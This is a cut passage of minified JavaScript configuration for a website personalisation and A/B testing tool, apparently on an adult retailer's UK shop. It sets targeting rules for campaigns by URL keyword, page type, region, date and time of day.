ction",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[199],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:t[7],params:t[200],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[199],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[201],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[194],htmlCode:t[193],jsCode:t[195],name:t[7],params:t[202],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[201],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[204],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[205],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6415414115,audDisjCondId:9234704275,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6415414115,audDisjCondId:9234704275,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[206],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[207],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[208],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[209],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[216],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[218],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[220],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[206],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[207],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[208],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[209],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[210],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[211],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[213],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[215],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[214],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[221],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[224],htmlCode:t[223],jsCode:t[225],name:t[222],params:t[226],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[227],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[219],params:t[228],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[217],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[36],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[37],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[230],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[224],htmlCode:t[223],jsCode:t[225],name:"Affinity",params:t[231],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[186],htmlCode:t[185],jsCode:t[187],name:t[232],params:t[233],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[203],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[94],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[84],name:t[103],params:t[104],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[102],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[105],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[106],htmlCode:"",jsCode:t[107],name:t[7],params:t[108],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[105],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[109],name:t[7],params:t[110],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[25],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[112],name:t[7],params:t[113],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[111],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[319],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[320],+t[321],+t[322]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[320],+t[321],+t[322]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[323],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[324],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[325],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[326],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:2816954258,audDisjCondId:7911932336,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[323],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[324],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[325],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[326],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[318],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[29],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20928655,audDisjCondId:19653144,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlP